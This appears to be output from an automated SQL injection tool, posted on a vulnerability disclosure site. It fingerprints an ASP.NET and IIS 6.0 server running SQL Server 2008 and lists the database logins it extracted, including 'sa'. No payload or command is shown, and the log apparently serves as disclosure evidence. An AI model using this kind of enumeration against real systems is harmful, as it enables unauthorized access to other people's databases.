 ---
[12:32:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[12:32:49] [INFO] fetching database users
[12:32:50] [INFO] the SQL query used returns 5 entries
[12:32:50] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[12:32:51] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[12:32:51] [INFO] retrieved: hsren
[12:32:52] [INFO] retrieved: sa
[12:32:52] [INFO] retrieved: siteserver
database management system users [5]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] hsren
[*] sa
[*] siteserver
www.wooyun.org